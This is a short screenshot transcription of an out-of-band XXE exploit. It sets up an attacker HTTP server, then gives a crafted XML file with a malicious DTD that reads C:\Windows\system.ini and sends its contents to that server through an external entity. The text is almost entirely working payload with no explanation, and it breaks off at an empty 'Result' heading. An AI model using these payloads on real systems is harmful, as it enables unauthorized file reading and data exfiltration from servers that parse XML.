
# 1) python -m SimpleHTTPServer

# 2) "test.xmla"

<?xml version="1.0"?>

<!DOCTYPE tastyexploits [ 

<!ENTITY % file SYSTEM 
"C:\Windows\system.ini">

<!ENTITY % dtd SYSTEM 
"http://127.0.0.1:8000/payload.dtd">

%dtd;]>

<pwn>&send;</pwn>

# 3) "payload.dtd"

<?xml version="1.0" encoding="UTF-8"?>

<!ENTITY % all "<!ENTITY send SYSTEM 
'http://127.0.0.1:8000?%file;'>">

%all;

# Result:
